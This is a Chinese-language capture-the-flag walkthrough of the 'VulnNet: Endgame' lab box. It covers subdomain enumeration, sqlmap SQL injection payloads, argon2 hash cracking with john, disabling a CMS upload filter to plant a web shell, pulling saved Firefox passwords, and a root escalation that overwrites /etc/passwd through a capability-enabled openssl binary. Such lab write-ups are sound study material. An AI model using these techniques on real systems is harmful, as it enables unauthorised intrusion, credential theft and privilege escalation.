VulnNet: Endgame

端口扫描
root@ip-10-10-227-206:~/vulnnetendgame# nmap -sTCV -p 22,80 --min-rate 1000 10.10.245.192
Starting Nmap 7.60 ( https://nmap.org ) at 2023-10-02 04:44 BST
Nmap scan report for ip-10-10-245-192.eu-west-1.compute.internal (10.10.245.192)
Host is up (0.00011s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 bb:2e:e6:cc:79:f4:7d:68:2c:11:bc:4b:63:19:08:af (RSA)
| 256 80:61:bf:8c:aa:d1:4d:44:68:15:45:33:ed:eb:82:a7 (ECDSA)
|_ 256 87:86:04:e9:e0:c0:60:2a:ab:87:8e:9b:c7:05:35:1c (EdDSA)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
MAC Address: 02:85:92:AC:7C:DD (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
80
从题目中我们知道我们需要到达一个域, 所以我们直接进行子域的扫描
root@ip-10-10-227-206:~/vulnnetendgame# gobuster vhost -u http://vulnnet.thm -w /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-110000.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://vulnnet.thm
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-110000.txt
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2023/10/02 04:45:41 Starting gobuster
===============================================================
Found: blog.vulnnet.thm (Status: 200) [Size: 19316]
Found: shop.vulnnet.thm (Status: 200) [Size: 26701]
Found: api.vulnnet.thm (Status: 200) [Size: 18]
Found: admin1.vulnnet.thm (Status: 307) [Size: 0]
从上面的扫描中我猜测如下:
- api.vulnnet.thm : 说明存在某个 api 我们应该重要关注此域, 一般存在漏洞
我访问 blog.vulnnet.thm 在查看网络流量时发现其会调用 api.vulnnet.thm 的请求所以我查看了网页源代码发现了 JS

访问此请求, 我们可以看到输出, 这很有可能存在 sqli , 所以直接 sqlmap 起跑

root@ip-10-10-227-206:~/vulnnetendgame# sqlmap -u http://api.vulnnet.thm/vn_internals/api/v2/fetch/?blog=2 --risk 3 --level 3
---
Parameter: blog (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: blog=2 AND 6383=6383
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: blog=2 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: blog=-2676 UNION ALL SELECT NULL,NULL,CONCAT(0x7170767671,0x5576667877684547426b50746f5554794b765a566763534b637357745a796371676b56657a6d7844,0x71767a6b71)-- hgOd
---
利用漏洞我获取了数据库的一些内容:
- 在 vn_admin 数据库中 be_users 中只有一个用户同时密码加密了
- 在 vn_admin 的数据库 fe_users 中有大量的用户, 同时也存在大量的密码, 我们可以借此构建密码表
最终我们可以解密得到一个密码
root@ip-10-10-227-206:~/vulnnetendgame# john hash.txt --wordlist=./password.txt
Using default input encoding: UTF-8
Loaded 1 password hash (argon2 [Blake2 AVX])
Cost 1 (t) is 16 for all loaded hashes
Cost 2 (m) is 65536 for all loaded hashes
Cost 3 (p) is 2 for all loaded hashes
Cost 4 (type [0:Argon2d 1:Argon2i]) is 1 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
vAxWtmNzeTz (?)
1g 0:00:05:21 DONE (2023-10-02 07:10) 0.003112g/s 1.394p/s 1.394c/s 1.394C/s ..cwoodson33
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
此时观察我们得到的各个子域, 我们应该前往 admin1.vulnnet.thm , 在此进行目录遍历, 我们可以发现一个 CMS, 使用得到的密码进行登陆, 登陆之后我们可以看到一个文件列表, 但是当我们上传文件时却不允许, 此时我们需要做一些配置来使我们可以完成上传
- settings —> Configure Installation-Wide Options —> [BE][fileDenyPattern]
我们可以在此看到拒绝我们上传了一些后缀, 我们直接将其全部删除, 并写入配置, 之后就可以实行文件上传了

后渗透
www-data
访问我们上传的文件就可以得到一个 Shell

www-data —> system
我在 sysytem 家目录查看时发现其存在一个特殊的目录
(remote) www-data@vulnnet-endgame:/home/system$ ls -al
total 92
.....
drwxr-xr-x 4 system system 4096 Jun 14 2022 .mozilla
....
system@vulnnet-endgame:~/.mozilla$ ls
extensions firefox
直接我做过一个类似的操作, 我们需要从浏览器中获取密码, 现在我们将此目录打包传输到本地然后使用工具进行解密, 最终从其中获取到一个密码

使用此密码进行登陆我们就可以获取到 system 用户的权限

system —> root
我发现用户 system 有一个特殊的程序赋予了独特的capbilities
(remote) system@vulnnet-endgame:/tmp$ getcap -r / 2>/dev/null
/home/system/Utils/openssl =ep
/snap/core20/1081/usr/bin/ping = cap_net_raw+ep
/usr/bin/gnome-keyring-daemon = cap_ipc_lock+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
经过查找我发现可以利用其完成特殊的操作 openssl
(remote) system@vulnnet-endgame:/$ cp /etc/passwd /tmp/passwd
(remote) system@vulnnet-endgame:/tmp$ echo 'FUCK:$1$admin$eiO19kFjs48pgX5PoJpXm1:0:0::/root:/bin/bash' >> ./passwd
(remote) system@vulnnet-endgame:/tmp$ LFILE=/etc/passwd
(remote) system@vulnnet-endgame:/tmp$ cat ./passwd | /home/system/Utils/openssl enc -out /etc/passwd
(remote) system@vulnnet-endgame:/tmp$ su FUCK
Password:
root@vulnnet-endgame:/tmp# id
uid=0(root) gid=0(root) groups=0(root)